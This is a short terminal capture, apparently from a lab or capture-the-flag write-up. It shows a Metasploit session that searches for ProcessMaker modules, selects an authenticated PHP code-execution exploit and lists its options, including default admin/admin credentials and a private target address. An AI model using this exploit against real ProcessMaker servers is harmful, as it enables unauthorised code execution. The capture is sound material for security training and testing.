 msf5 > search ProcessMaker
Matching Modules
================
   #  Name                                           Disclosure Date  Rank       Check  Description
   -  ----                                           ---------------  ----       -----  -----------
   0  exploit/multi/http/processmaker_exec           2013-10-24       excellent  Yes    ProcessMaker Open Source Authenticated PHP Code Execution
   1  exploit/multi/http/processmaker_plugin_upload  2010-08-25       excellent  No     ProcessMaker Plugin Upload
msf5 > use exploit/multi/http/processmaker_exec
msf5 exploit(multi/http/processmaker_exec) > options
Module options (exploit/multi/http/processmaker_exec):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD   admin            yes       The password for ProcessMaker
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.0.28.252      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   USERNAME   admin            yes       The username for ProcessMaker
   VHOST                       no        HTTP server virtual host
   WORKSPACE  workflow         yes       The ProcessMaker workspace
Exploit target:
   Id  Name
   --  ----
   0   ProcessMaker Open Source 2.x (PHP Payload)